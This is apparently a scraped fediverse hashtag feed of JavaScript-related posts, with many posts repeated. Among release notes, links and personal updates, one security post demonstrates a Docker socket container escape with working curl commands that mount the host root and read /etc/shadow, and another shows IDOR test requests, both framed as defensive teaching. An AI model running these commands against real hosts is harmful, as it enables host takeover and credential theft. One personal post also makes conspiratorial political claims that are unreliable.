[2] The existing design of these modules helped to keep these breaking changes to a minimum in userland code and these updates are all following the same uniform pattern (i.e. exposing interop types via `modulename.types.TypeName`...)
[3] https://github.com/thi-ng/umbrella/tree/develop/packages/wasm-api#using-the-zig-build-system
#ThingUmbrella #Zig #Ziglang #WebAssembly #WASM #TypeScript #JavaScript #Interop
@nostarch@mastodon.social
A friendly reminder that you can enjoy 35% off everything on our website until tomorrow at 23:59.
DRM-Free. Print includes instant ebook. 30-day returns.
Build skills that outlast jobs.
#programming #infosec #cybersecurity #linux #python #php #books #bookstodon #hardware #hacking #redteam #blueteam #DevOps #design #manga #lego #bash #PowerShell #R #excel #Automation #quantumcomputing #deeplearning #javascript #kotlin

@frogzone@wizard.casa
i realise everyone has probably forgotten me and with think, who is this spammer, but after 9 months without fediverse, I figured that i better login to explain myself.
Basically near the start of the year two things happened at the same time to make it impossible to access fedi. Anyway Im enabling #javascript in a browser now to tell you this but i NEVER enable javascript in this browser normally and will probably disable it again, hopefully not for 9 months but this #distrohop is a BIG one, more like a distro-leap! @nimda it would really help if the #BloatFE interface was available over #i2p. @silverpil is there anyway to force a non-js experience, using a specific uri combo? FYI ive been recommending #mitra more in the meatspace lately, so heads up you may be getting more traffic??? or not.... lol
@gabriel i LOVED ur interview on #corbettReport, it is disconcerting to see his non-acknowledgment of your interest in #fediverse. He has known about fedi for a long time and probably should have known better than to pump S.S. (i mean sCRubstack), anyway sorry to hear u were set upon by S.S. drones. I've been meaning to inform u that your libresolutionsnetork.i2p site is broken, it redirects to gabe.i2p, so i may be missing out on insights. i was enjoying your updates on ur health drive but havnt been able to keep upto date lately.
The recent #openSource orgs sign onto the #unitedNations pact is super creepy. The last clause, ie. to do the bidding of the United Nations makes me a bit squeemish, just because we all saw covid, right? Even the other clauses about "diversity and inclusion" a nasty, and seem to require developers identify themselves, meaning no more anonymous contributions? i expect better from the #libreoffice folks that to sign onto something like this (i already knew #gnome were heading down a nasty path by their locked-down communication channels). My feeling is this is a result of the engineered #inflation ( #covid / #nft / #moneylaundering) crises means people are grasping at straws to maintain their income and status, forcing developers to accept ridiculous contracts. i dont know. Maybe im talking out a nether orifice. If i hear that everyone is plotting forks of LibreOffice and GNOME, it wouldnt surprise me.
I'm also interested in what appears to be the lawfare-based extortion of archive.org, not able to research it lately. I bet a billion bitcoins (that will never exist, because bitcoin is capped at 21 million) that #archiveDotOrg no longer accept #bitcoin donations. AMIRIGHT? (i dunno again I might be wrong, i literally have not checked, lol but seriously they are partnering with the US government to be a repo of govt documents??? now???)
... and remember everyone, #iran is to blame for ALL OF IT. including of cause the genocide that almost everyone on fedi knew was a #genocide almost 2 years ago. Why would it take 2 years for people on corporate media pratforms to work this out.... INSERT THINKING EMOJI
anyway there is so much to talk about and i will not be able to do it now. and will not be checking messages, because my connection is REALLY, REALLY, REALLY bad now. and i'll be here forever and die. so this is just a i'm still alive, just working thru technical coincidental problems.
love you all, and hopefully i can be online proper, in the near future.
@eikun_0903@fedibird.com
dailycoding - 20250830 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2711136
@eikun_0903@fedibird.com
dailycoding - 20250830 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2711136
@CuratedHackerNews@mastodon.social
Aspects of modern HTML/CSS you may not be familiar with

@botkit@hollo.social
We're excited to announce the release of BotKit 0.3.0! This release marks a significant milestone as #BotKit now supports #Node.js alongside #Deno, making it accessible to a wider audience. The minimum required Node.js version is 22.0.0. This dual-runtime support means you can now choose your preferred #JavaScript runtime while building #ActivityPub #bots with the same powerful BotKit APIs.
One of the most requested features has landed: poll support! You can now create interactive polls in your #bot messages, allowing followers to vote on questions with single or multiple-choice options. Polls are represented as ActivityPub Question objects with proper expiration times, and your bot can react to votes through the new onVote event handler. This feature enhances engagement possibilities and brings BotKit to feature parity with major #fediverse platforms like Mastodon and Misskey.
// Create a poll with multiple choices
await session.publish(text`What's your favorite programming language?`, {
class: Question,
poll: {
multiple: true, // Allow multiple selections
options: ["JavaScript", "TypeScript", "Python", "Rust"],
endTime: Temporal.Now.instant().add({ hours: 24 }),
},
});
// Handle votes
bot.onVote = async (session, vote) => {
console.log(`${vote.actor} voted for "${vote.option}"`);
};The web frontend has been enhanced with a new followers page, thanks to the contribution from Hyeonseo Kim (@gaebalgom)! The /followers route now displays a paginated list of your bot's followers, and the follower count on the main profile page is now clickable, providing better visibility into your bot's audience. This improvement makes the web interface more complete and user-friendly.
For developers looking for alternative storage backends, we've introduced the SqliteRepository through the new @fedify/botkit-sqlite package. This provides a production-ready SQLite-based storage solution with ACID compliance, write-ahead logging (WAL) for optimal performance, and proper indexing. Additionally, the new @fedify/botkit/repository module offers MemoryCachedRepository for adding an in-memory cache layer on top of any repository implementation, improving read performance for frequently accessed data.
This release also includes an important security update: we've upgraded to #Fedify 1.8.8, ensuring your bots stay secure and compatible with the latest ActivityPub standards. The repository pattern has been expanded with new interfaces and types like RepositoryGetMessagesOptions, RepositoryGetFollowersOptions, and proper support for polls storage through the KvStoreRepositoryPrefixes.polls option, providing more flexibility for custom implementations.

@botkit@hollo.social
We're excited to announce the release of BotKit 0.3.0! This release marks a significant milestone as #BotKit now supports #Node.js alongside #Deno, making it accessible to a wider audience. The minimum required Node.js version is 22.0.0. This dual-runtime support means you can now choose your preferred #JavaScript runtime while building #ActivityPub #bots with the same powerful BotKit APIs.
One of the most requested features has landed: poll support! You can now create interactive polls in your #bot messages, allowing followers to vote on questions with single or multiple-choice options. Polls are represented as ActivityPub Question objects with proper expiration times, and your bot can react to votes through the new onVote event handler. This feature enhances engagement possibilities and brings BotKit to feature parity with major #fediverse platforms like Mastodon and Misskey.
// Create a poll with multiple choices
await session.publish(text`What's your favorite programming language?`, {
class: Question,
poll: {
multiple: true, // Allow multiple selections
options: ["JavaScript", "TypeScript", "Python", "Rust"],
endTime: Temporal.Now.instant().add({ hours: 24 }),
},
});
// Handle votes
bot.onVote = async (session, vote) => {
console.log(`${vote.actor} voted for "${vote.option}"`);
};The web frontend has been enhanced with a new followers page, thanks to the contribution from Hyeonseo Kim (@gaebalgom)! The /followers route now displays a paginated list of your bot's followers, and the follower count on the main profile page is now clickable, providing better visibility into your bot's audience. This improvement makes the web interface more complete and user-friendly.
For developers looking for alternative storage backends, we've introduced the SqliteRepository through the new @fedify/botkit-sqlite package. This provides a production-ready SQLite-based storage solution with ACID compliance, write-ahead logging (WAL) for optimal performance, and proper indexing. Additionally, the new @fedify/botkit/repository module offers MemoryCachedRepository for adding an in-memory cache layer on top of any repository implementation, improving read performance for frequently accessed data.
This release also includes an important security update: we've upgraded to #Fedify 1.8.8, ensuring your bots stay secure and compatible with the latest ActivityPub standards. The repository pattern has been expanded with new interfaces and types like RepositoryGetMessagesOptions, RepositoryGetFollowersOptions, and proper support for polls storage through the KvStoreRepositoryPrefixes.polls option, providing more flexibility for custom implementations.

@botkit@hollo.social
We're excited to announce the release of BotKit 0.3.0! This release marks a significant milestone as #BotKit now supports #Node.js alongside #Deno, making it accessible to a wider audience. The minimum required Node.js version is 22.0.0. This dual-runtime support means you can now choose your preferred #JavaScript runtime while building #ActivityPub #bots with the same powerful BotKit APIs.
One of the most requested features has landed: poll support! You can now create interactive polls in your #bot messages, allowing followers to vote on questions with single or multiple-choice options. Polls are represented as ActivityPub Question objects with proper expiration times, and your bot can react to votes through the new onVote event handler. This feature enhances engagement possibilities and brings BotKit to feature parity with major #fediverse platforms like Mastodon and Misskey.
// Create a poll with multiple choices
await session.publish(text`What's your favorite programming language?`, {
class: Question,
poll: {
multiple: true, // Allow multiple selections
options: ["JavaScript", "TypeScript", "Python", "Rust"],
endTime: Temporal.Now.instant().add({ hours: 24 }),
},
});
// Handle votes
bot.onVote = async (session, vote) => {
console.log(`${vote.actor} voted for "${vote.option}"`);
};The web frontend has been enhanced with a new followers page, thanks to the contribution from Hyeonseo Kim (@gaebalgom)! The /followers route now displays a paginated list of your bot's followers, and the follower count on the main profile page is now clickable, providing better visibility into your bot's audience. This improvement makes the web interface more complete and user-friendly.
For developers looking for alternative storage backends, we've introduced the SqliteRepository through the new @fedify/botkit-sqlite package. This provides a production-ready SQLite-based storage solution with ACID compliance, write-ahead logging (WAL) for optimal performance, and proper indexing. Additionally, the new @fedify/botkit/repository module offers MemoryCachedRepository for adding an in-memory cache layer on top of any repository implementation, improving read performance for frequently accessed data.
This release also includes an important security update: we've upgraded to #Fedify 1.8.8, ensuring your bots stay secure and compatible with the latest ActivityPub standards. The repository pattern has been expanded with new interfaces and types like RepositoryGetMessagesOptions, RepositoryGetFollowersOptions, and proper support for polls storage through the KvStoreRepositoryPrefixes.polls option, providing more flexibility for custom implementations.

@botkit@hollo.social
We're excited to announce the release of BotKit 0.3.0! This release marks a significant milestone as #BotKit now supports #Node.js alongside #Deno, making it accessible to a wider audience. The minimum required Node.js version is 22.0.0. This dual-runtime support means you can now choose your preferred #JavaScript runtime while building #ActivityPub #bots with the same powerful BotKit APIs.
One of the most requested features has landed: poll support! You can now create interactive polls in your #bot messages, allowing followers to vote on questions with single or multiple-choice options. Polls are represented as ActivityPub Question objects with proper expiration times, and your bot can react to votes through the new onVote event handler. This feature enhances engagement possibilities and brings BotKit to feature parity with major #fediverse platforms like Mastodon and Misskey.
// Create a poll with multiple choices
await session.publish(text`What's your favorite programming language?`, {
class: Question,
poll: {
multiple: true, // Allow multiple selections
options: ["JavaScript", "TypeScript", "Python", "Rust"],
endTime: Temporal.Now.instant().add({ hours: 24 }),
},
});
// Handle votes
bot.onVote = async (session, vote) => {
console.log(`${vote.actor} voted for "${vote.option}"`);
};The web frontend has been enhanced with a new followers page, thanks to the contribution from Hyeonseo Kim (@gaebalgom)! The /followers route now displays a paginated list of your bot's followers, and the follower count on the main profile page is now clickable, providing better visibility into your bot's audience. This improvement makes the web interface more complete and user-friendly.
For developers looking for alternative storage backends, we've introduced the SqliteRepository through the new @fedify/botkit-sqlite package. This provides a production-ready SQLite-based storage solution with ACID compliance, write-ahead logging (WAL) for optimal performance, and proper indexing. Additionally, the new @fedify/botkit/repository module offers MemoryCachedRepository for adding an in-memory cache layer on top of any repository implementation, improving read performance for frequently accessed data.
This release also includes an important security update: we've upgraded to #Fedify 1.8.8, ensuring your bots stay secure and compatible with the latest ActivityPub standards. The repository pattern has been expanded with new interfaces and types like RepositoryGetMessagesOptions, RepositoryGetFollowersOptions, and proper support for polls storage through the KvStoreRepositoryPrefixes.polls option, providing more flexibility for custom implementations.

@botkit@hollo.social
We're excited to announce the release of BotKit 0.3.0! This release marks a significant milestone as #BotKit now supports #Node.js alongside #Deno, making it accessible to a wider audience. The minimum required Node.js version is 22.0.0. This dual-runtime support means you can now choose your preferred #JavaScript runtime while building #ActivityPub #bots with the same powerful BotKit APIs.
One of the most requested features has landed: poll support! You can now create interactive polls in your #bot messages, allowing followers to vote on questions with single or multiple-choice options. Polls are represented as ActivityPub Question objects with proper expiration times, and your bot can react to votes through the new onVote event handler. This feature enhances engagement possibilities and brings BotKit to feature parity with major #fediverse platforms like Mastodon and Misskey.
// Create a poll with multiple choices
await session.publish(text`What's your favorite programming language?`, {
class: Question,
poll: {
multiple: true, // Allow multiple selections
options: ["JavaScript", "TypeScript", "Python", "Rust"],
endTime: Temporal.Now.instant().add({ hours: 24 }),
},
});
// Handle votes
bot.onVote = async (session, vote) => {
console.log(`${vote.actor} voted for "${vote.option}"`);
};The web frontend has been enhanced with a new followers page, thanks to the contribution from Hyeonseo Kim (@gaebalgom)! The /followers route now displays a paginated list of your bot's followers, and the follower count on the main profile page is now clickable, providing better visibility into your bot's audience. This improvement makes the web interface more complete and user-friendly.
For developers looking for alternative storage backends, we've introduced the SqliteRepository through the new @fedify/botkit-sqlite package. This provides a production-ready SQLite-based storage solution with ACID compliance, write-ahead logging (WAL) for optimal performance, and proper indexing. Additionally, the new @fedify/botkit/repository module offers MemoryCachedRepository for adding an in-memory cache layer on top of any repository implementation, improving read performance for frequently accessed data.
This release also includes an important security update: we've upgraded to #Fedify 1.8.8, ensuring your bots stay secure and compatible with the latest ActivityPub standards. The repository pattern has been expanded with new interfaces and types like RepositoryGetMessagesOptions, RepositoryGetFollowersOptions, and proper support for polls storage through the KvStoreRepositoryPrefixes.polls option, providing more flexibility for custom implementations.

@botkit@hollo.social
We're excited to announce the release of BotKit 0.3.0! This release marks a significant milestone as #BotKit now supports #Node.js alongside #Deno, making it accessible to a wider audience. The minimum required Node.js version is 22.0.0. This dual-runtime support means you can now choose your preferred #JavaScript runtime while building #ActivityPub #bots with the same powerful BotKit APIs.
One of the most requested features has landed: poll support! You can now create interactive polls in your #bot messages, allowing followers to vote on questions with single or multiple-choice options. Polls are represented as ActivityPub Question objects with proper expiration times, and your bot can react to votes through the new onVote event handler. This feature enhances engagement possibilities and brings BotKit to feature parity with major #fediverse platforms like Mastodon and Misskey.
// Create a poll with multiple choices
await session.publish(text`What's your favorite programming language?`, {
class: Question,
poll: {
multiple: true, // Allow multiple selections
options: ["JavaScript", "TypeScript", "Python", "Rust"],
endTime: Temporal.Now.instant().add({ hours: 24 }),
},
});
// Handle votes
bot.onVote = async (session, vote) => {
console.log(`${vote.actor} voted for "${vote.option}"`);
};The web frontend has been enhanced with a new followers page, thanks to the contribution from Hyeonseo Kim (@gaebalgom)! The /followers route now displays a paginated list of your bot's followers, and the follower count on the main profile page is now clickable, providing better visibility into your bot's audience. This improvement makes the web interface more complete and user-friendly.
For developers looking for alternative storage backends, we've introduced the SqliteRepository through the new @fedify/botkit-sqlite package. This provides a production-ready SQLite-based storage solution with ACID compliance, write-ahead logging (WAL) for optimal performance, and proper indexing. Additionally, the new @fedify/botkit/repository module offers MemoryCachedRepository for adding an in-memory cache layer on top of any repository implementation, improving read performance for frequently accessed data.
This release also includes an important security update: we've upgraded to #Fedify 1.8.8, ensuring your bots stay secure and compatible with the latest ActivityPub standards. The repository pattern has been expanded with new interfaces and types like RepositoryGetMessagesOptions, RepositoryGetFollowersOptions, and proper support for polls storage through the KvStoreRepositoryPrefixes.polls option, providing more flexibility for custom implementations.

@botkit@hollo.social
We're excited to announce the release of BotKit 0.3.0! This release marks a significant milestone as #BotKit now supports #Node.js alongside #Deno, making it accessible to a wider audience. The minimum required Node.js version is 22.0.0. This dual-runtime support means you can now choose your preferred #JavaScript runtime while building #ActivityPub #bots with the same powerful BotKit APIs.
One of the most requested features has landed: poll support! You can now create interactive polls in your #bot messages, allowing followers to vote on questions with single or multiple-choice options. Polls are represented as ActivityPub Question objects with proper expiration times, and your bot can react to votes through the new onVote event handler. This feature enhances engagement possibilities and brings BotKit to feature parity with major #fediverse platforms like Mastodon and Misskey.
// Create a poll with multiple choices
await session.publish(text`What's your favorite programming language?`, {
class: Question,
poll: {
multiple: true, // Allow multiple selections
options: ["JavaScript", "TypeScript", "Python", "Rust"],
endTime: Temporal.Now.instant().add({ hours: 24 }),
},
});
// Handle votes
bot.onVote = async (session, vote) => {
console.log(`${vote.actor} voted for "${vote.option}"`);
};The web frontend has been enhanced with a new followers page, thanks to the contribution from Hyeonseo Kim (@gaebalgom)! The /followers route now displays a paginated list of your bot's followers, and the follower count on the main profile page is now clickable, providing better visibility into your bot's audience. This improvement makes the web interface more complete and user-friendly.
For developers looking for alternative storage backends, we've introduced the SqliteRepository through the new @fedify/botkit-sqlite package. This provides a production-ready SQLite-based storage solution with ACID compliance, write-ahead logging (WAL) for optimal performance, and proper indexing. Additionally, the new @fedify/botkit/repository module offers MemoryCachedRepository for adding an in-memory cache layer on top of any repository implementation, improving read performance for frequently accessed data.
This release also includes an important security update: we've upgraded to #Fedify 1.8.8, ensuring your bots stay secure and compatible with the latest ActivityPub standards. The repository pattern has been expanded with new interfaces and types like RepositoryGetMessagesOptions, RepositoryGetFollowersOptions, and proper support for polls storage through the KvStoreRepositoryPrefixes.polls option, providing more flexibility for custom implementations.

@botkit@hollo.social
We're excited to announce the release of BotKit 0.3.0! This release marks a significant milestone as #BotKit now supports #Node.js alongside #Deno, making it accessible to a wider audience. The minimum required Node.js version is 22.0.0. This dual-runtime support means you can now choose your preferred #JavaScript runtime while building #ActivityPub #bots with the same powerful BotKit APIs.
One of the most requested features has landed: poll support! You can now create interactive polls in your #bot messages, allowing followers to vote on questions with single or multiple-choice options. Polls are represented as ActivityPub Question objects with proper expiration times, and your bot can react to votes through the new onVote event handler. This feature enhances engagement possibilities and brings BotKit to feature parity with major #fediverse platforms like Mastodon and Misskey.
// Create a poll with multiple choices
await session.publish(text`What's your favorite programming language?`, {
class: Question,
poll: {
multiple: true, // Allow multiple selections
options: ["JavaScript", "TypeScript", "Python", "Rust"],
endTime: Temporal.Now.instant().add({ hours: 24 }),
},
});
// Handle votes
bot.onVote = async (session, vote) => {
console.log(`${vote.actor} voted for "${vote.option}"`);
};The web frontend has been enhanced with a new followers page, thanks to the contribution from Hyeonseo Kim (@gaebalgom)! The /followers route now displays a paginated list of your bot's followers, and the follower count on the main profile page is now clickable, providing better visibility into your bot's audience. This improvement makes the web interface more complete and user-friendly.
For developers looking for alternative storage backends, we've introduced the SqliteRepository through the new @fedify/botkit-sqlite package. This provides a production-ready SQLite-based storage solution with ACID compliance, write-ahead logging (WAL) for optimal performance, and proper indexing. Additionally, the new @fedify/botkit/repository module offers MemoryCachedRepository for adding an in-memory cache layer on top of any repository implementation, improving read performance for frequently accessed data.
This release also includes an important security update: we've upgraded to #Fedify 1.8.8, ensuring your bots stay secure and compatible with the latest ActivityPub standards. The repository pattern has been expanded with new interfaces and types like RepositoryGetMessagesOptions, RepositoryGetFollowersOptions, and proper support for polls storage through the KvStoreRepositoryPrefixes.polls option, providing more flexibility for custom implementations.
@inautilo@mastodon.social
#Development #Techniques
Optimizing PWAs for display modes · How to create truly adaptive Progressive Web Apps https://ilo.im/166ef7
_____
#Website #WebApp #PWA #ProgressiveEnhancement #Browser #WebDev #Frontend #HTML #CSS #JavaScript
@inautilo@mastodon.social
#Development #Techniques
Optimizing PWAs for display modes · How to create truly adaptive Progressive Web Apps https://ilo.im/166ef7
_____
#Website #WebApp #PWA #ProgressiveEnhancement #Browser #WebDev #Frontend #HTML #CSS #JavaScript
@reynardsec@infosec.exchange
A grumpy ItSec guy walks through the office when he overhears an exchange of words.
devops0: I need to manage other containers on the node from my container, hmm...
devops1: Just mount /var/run/docker.sock into it and move on.
ItSec (walking by): Guys... a quick test. From inside that container, run:
curl -s --unix-socket /var/run/docker.sock http://localhost/containers/json
If you get JSON back, then you've handed that container admin-level control of the Docker daemon - so please don't...
devops0: So what? What does it mean?
Let's learn by example. The Docker CLI talks to the Docker daemon over a UNIX socket at (by default) /var/run/docker.sock [1]. That socket exposes the Docker Engine's REST API. With it, you can list, start, stop, create, or reconfigure containers - effectively controlling the host via the daemon. Now, the oops pattern we seeing:
# Dangerous: gives the container full control of the Docker daemon
docker run -it -v /var/run/docker.sock:/var/run/docker.sock ubuntu:24.04
If an attacker gets any code execution in that container (RCE, webshell, deserialization bug, etc), they can pivot to the Docker host. Here's how in practice:
# 1) From the compromised container that "sees" docker.sock: create a "helper" container that bind-mounts the host root
# apt update && apt install -y curl
curl --unix-socket /var/run/docker.sock -H 'Content-Type: application/json' \
-X POST "http://localhost/containers/create?name=escape" \
-d '{
"Image": "ubuntu:24.04",
"Cmd": ["sleep","infinity"],
"HostConfig": { "Binds": ["/:/host:rw"] }
}'
# 2) Start it
curl --unix-socket /var/run/docker.sock -X POST http://localhost/containers/escape/start
From there, the attacker can shell in and operates on /host (add SSH keys, read secrets, drop binaries, whatever), or even chroots because why not:
# Read /etc/shadow of Docker Host using only curl, step 1:
curl --unix-socket /var/run/docker.sock -s \
-H 'Content-Type: application/json' \
-X POST http://localhost/containers/escape/exec \
-d '{
"AttachStdout": true,
"AttachStderr": true,
"Tty": true,
"Cmd": ["cat","/host/etc/shadow"]
}'
# Step 2, read output of previous command (replace exec ID with yours):
curl --unix-socket /var/run/docker.sock -s --no-buffer \
-H 'Content-Type: application/json' \
-X POST http://localhost/exec/1ec29063e5c13ac73b907f57470552dd39519bad293bf6677bedadaad9fcde89/start \
-d '{"Detach": false, "Tty": true}'
Keep in mind this isn't only an RCE issue: SSRF-style bugs can coerce internal services into calling local admin endpoints (including docker.sock or a TCP-exposed daemon).
And one more important point: we understand you may not like when texts like this include conditionals: if a container is compromised, if SSRF exists, then the socket becomes a bridge to owning the host. It's understandable. Our job, however, is to assume those "ifs" eventually happen and remove the easy paths for bad actors.
[1] https://docs.docker.com/reference/cli/dockerd/#daemon-socket-option
[2] https://docs.docker.com/engine/api/
Other grumpy stories:
1) https://infosec.exchange/@reynardsec/115048607028444198
2) https://infosec.exchange/@reynardsec/115014440095793678
3) https://infosec.exchange/@reynardsec/114912792051851956
#docker #devops #containers #security #kubernetes #cloud #infosec #sre #linux #php #nodejs #java #javascript #programming #cybersecurity #rust #python #js
@Greenheart@fosstodon.org
Wow! You know that #Web #Tech is getting really good when you are able to replace significant amounts of #JavaScript with a few lines of #HTML and #CSS. Best part is the fact that you get #a11y out of the box with native widgets 🙌
A few examples: `<dialog closedby="any">`, stylable `<select>` and even HTML autocomplete/typeahead using the `<datalist>`.
@Greenheart@fosstodon.org
Wow! You know that #Web #Tech is getting really good when you are able to replace significant amounts of #JavaScript with a few lines of #HTML and #CSS. Best part is the fact that you get #a11y out of the box with native widgets 🙌
A few examples: `<dialog closedby="any">`, stylable `<select>` and even HTML autocomplete/typeahead using the `<datalist>`.
@SchellX@mastodon.social
Hello Fediverse! I wanted to update my intro since things in my life are always updating and changing. I'm on a journey from "tech guru" to full-stack dev. I'm building my skills one line of code at a time. I'm also a huge fan of Star Wars, Marvel, and B-rated movies that are so bad it's good. Always down to talk tech. Let's connect!💬
#SoftwareDeveloper #Fediverse #Python #Csharp #StarWars #MarvelComics #Movies #FullStack #Technology #HTML #CSS #JavaScript #introduction
@lobsters@mastodon.social
Optique: Type-safe combinatorial CLI parser for TypeScript https://lobste.rs/s/dlobhb #javascript
https://optique.dev/
@lobsters@mastodon.social
Optique: Type-safe combinatorial CLI parser for TypeScript https://lobste.rs/s/dlobhb #javascript
https://optique.dev/

@hongminhee@hollo.social
Optique: Type-safe combinatorial CLI parser for TypeScript https://lobste.rs/s/dlobhb #javascript
https://optique.dev/
@lobsters@mastodon.social
Optique: Type-safe combinatorial CLI parser for TypeScript https://lobste.rs/s/dlobhb #javascript
https://optique.dev/
@lobsters@mastodon.social
Optique: Type-safe combinatorial CLI parser for TypeScript https://lobste.rs/s/dlobhb #javascript
https://optique.dev/
@vanillaweb@intuitivefuture.com
Hey y'all, a new #fediverse social web forum is in da house!! 🎉
Talk learning #WebDev from base principles and help fellow newbies experience the joys of vanilla #HTML #CSS #JavaScript and #WebComponents! (with a sprinkle of lightweight tools to smooth out the bumps in the road ☺️)
Check it out:
@vanillaweb@intuitivefuture.com
Hey y'all, a new #fediverse social web forum is in da house!! 🎉
Talk learning #WebDev from base principles and help fellow newbies experience the joys of vanilla #HTML #CSS #JavaScript and #WebComponents! (with a sprinkle of lightweight tools to smooth out the bumps in the road ☺️)
Check it out:
@mjg@mastodon.phoenixtrap.com · Reply to John Spurlock's post
@js @EndlessMason Maybe #JavaScript was a mistake?
Probably.
@frontenddogma@mas.to
Our Fight With Oracle Is Getting Crazy…, by @deno_land:
@reynardsec@infosec.exchange
A grumpy ItSec guy walks through the office when he overhears an exchange of words.
dev0: Big news - we finally upgraded every framework to the latest.
dev1: And the pipeline looks good: SAST, container scan, DAST... all green.
dev0: ItSec won't have anything to nitpick now!
ItSec (walking by): ... and BAC?
dev0: BAC?
ItSec: Broken Access Control [1]. Did you actually test for it?
dev1: What's he on about this time?
Let's learn by example: imagine an endpoint that returns a specific invoice.
GET /api/invoices/123
Authorization: Bearer <token-for-user-A>
User A legitimately fetches invoice 123. Now change only the ID:
GET /api/invoices/124
Authorization: Bearer <token-for-user-A>
If the app returns 200 with User B's data, you've got Broken Access Control (aka IDOR).
Even worse, try a write operation:
PATCH /api/invoices/124
Authorization: Bearer <token-for-user-A>
{"status": "paid"}
If that works... it's a problem.
Access control enforces who can do what on which resource. When it's broken, attackers can act outside their permissions: read others data, modify or delete it, or trigger business functions they shouldn't. In practice, this often comes from missing server-side checks that tie the caller to the resource owner (or an allowed role).
Why your shiny scanners may have missed it:
1) SAST sees code patterns, not ownership semantics (it can't deduce "invoice 124 belongs to User B").
2) DAST usually crawls with one session; it rarely performs cross-identity trials (User A poking at User B's data).
3) CI/CD "green checks" mean dependencies, images, and common vulns look fine - not that your authorization logic is correct.
What can you do?
1) Enforce checks on the server (never rely on the client): before every read/update/delete, verify the caller is the owner or has a permitted role.
2) Centralize authorization in a service/middleware.
3) Prefer opaque, unguessable IDs (UUIDs) over sequential integers, but still enforce server checks (UUIDs are not security).
4) Deny by default. Make allow-lists explicit.
[1] https://owasp.org/Top10/A01_2021-Broken_Access_Control/#description
#webdev #cybersecurity #programming #java #php #nodejs #javascript #infosec
@dillo@fosstodon.org
If you are familiar with #Ruby and want to help making #Mastodon web available in browsers without #JavaScript, consider implementing any of:
@dillo@fosstodon.org
If you are familiar with #Ruby and want to help making #Mastodon web available in browsers without #JavaScript, consider implementing any of:
@dillo@fosstodon.org
If you are familiar with #Ruby and want to help making #Mastodon web available in browsers without #JavaScript, consider implementing any of:
@rauschma@fosstodon.org
New series of blog posts: learning web development
https://2ality.com/2025/08/learning-web-dev-toc.html
@heybran@mastodon.online
Which one do you prefer?
@frontenddogma@mas.to
Our Fight With Oracle Is Getting Crazy…, by @deno_land:
@aral@mastodon.ar.al
The new integrated Markdown parser I’ve been implementing in Kitten has been kicking my ass for the past few weeks but I think I finally have it fully working and seamlessly so. Expect a new release this/next week that brings the parsing of Markdown pages (.page.md files) in your apps up to the standard of the recently-improved runtime Markdown parsing in Kitten HTML tagged-template strings (within `<markdown>…</markdown>` blocks).
The coolest thing is I was able to implement this without introducing any new syntax. In fact, I was able to simplify things so that you can now add arbitrary JavaScript to your Markdown pages within a multi-line script block in the YAML front matter (`script: |`) and use JavaScript string interpolation syntax in your Markdown (and, of course, Kitten components and conditionals, which, themselves, rely on string interpolation).
The only place where you have to deviate from standard Markdown in your Markdown pages is if you have JavaScript string interpolations or Kitten components/conditionals in code fences within your Markdown. In that case, you’ll have to escape them (e.g., `<\${Component} />`, `\<if \${something}>something\</if>`, etc.). And, to be fair, the person most impacted by this is likely me as the Kitten documentation at https://kitten.small-web.org is written in Kitten so I had a lot of escaping to do. But for any other use case, it means that things should just work and work exactly as they do in JavaScript pages (page.js files).
Anyway, so this is going to be a breaking change so I thought I’d give you (the three of you playing with Kitten right now?) a heads up. Of course, I’ll be updating the documentation to reflect all this.
(Remember, Kitten is in pre-release and it’s the framework I’m building/using to create Catalyst – the Small Web hosting solution – and Yarn – a small web – peer to peer – personal site app. So Kitten isn’t the means, not the end. And, at least until the Version 1 API freeze, things can and will break. That said, there’s nothing stopping you from playing with it now and, to be fair, at this point, such breaking changes should become rarer and rarer).
 💕
💕
#Kitten #SmallWeb #SmallTech #web #dev #Markdown #JavaScript #HTML #CSS #JavaScript #NodeJS
@ratfactor@mastodon.art
Version 2.4 of "Famsite", my self-hosted social media site, now features my Faceclick Emoji picker. (I'll be releasing Faceclick itself soon, I just need to finish the README.)
The Emoji picker more than doubled the size of the project, it's over 100Kb now. But hey, you can still fit 10 copies on a floppy! 💾
Also note that 2.1 added the grouping of daily word game result comments, a huge improvement for _my_ family. 😃
@hazelnoot@enby.life
I have created the perfect JavaScript data type: a value that is both an object, a function, and a promise. All at the same time!
#JavaScript
@eikun_0903@fedibird.com
dailycoding - 20250812 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2701352
@eikun_0903@fedibird.com
dailycoding - 20250812 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2701352
@sir_pepe@mastodon.social
Sit On Your Ass Web Development
👉 https://blog.jim-nielsen.com/2025/sit-on-your-ass-web-dev/
"Trust your research. Trust your choices. Don’t tinker. Don’t micromanage. Don’t panic. Just let the compounding effects of a good choice work in your favor."
@lobsters@mastodon.social
Speeding up the JavaScript ecosystem - Semver https://lobste.rs/s/jrocec #javascript #performance
https://marvinh.dev/blog/speeding-up-javascript-ecosystem-part-12/
@eikun_0903@fedibird.com
dailycoding - 20250810 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2700707
@eikun_0903@fedibird.com
dailycoding - 20250810 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2700707
@oblomov@sociale.network · Reply to Oblomov's post
Progress update on my #XSLT #SVG #sparkline generator
https://wok.oblomov.eu/tecnologia/plotting-sparklines-xslt/
Another step in my path to revitalize usage of XSLT on the web. And before you ask, no, this is not to spite the #WHATWG and their #XML-aversive #JavaScript brainrot, it's something I've wanted to do for years, as documented by my previous posts on the subject.
However, since the corporate-controlled WHATWG is using metrics as excuse to boycott the #openWeb and #indieWeb, it becomes doubly important to do this now.
@oblomov@sociale.network · Reply to Oblomov's post
Progress update on my #XSLT #SVG #sparkline generator
https://wok.oblomov.eu/tecnologia/plotting-sparklines-xslt/
Another step in my path to revitalize usage of XSLT on the web. And before you ask, no, this is not to spite the #WHATWG and their #XML-aversive #JavaScript brainrot, it's something I've wanted to do for years, as documented by my previous posts on the subject.
However, since the corporate-controlled WHATWG is using metrics as excuse to boycott the #openWeb and #indieWeb, it becomes doubly important to do this now.
@vanillaweb@intuitivefuture.com
Signals, a reactive primitive popularized by many #JavaScript frameworks and libraries, makes it much easier to add declarative binding to your #HTML using basic vanilla DOM techniques + signal effects.
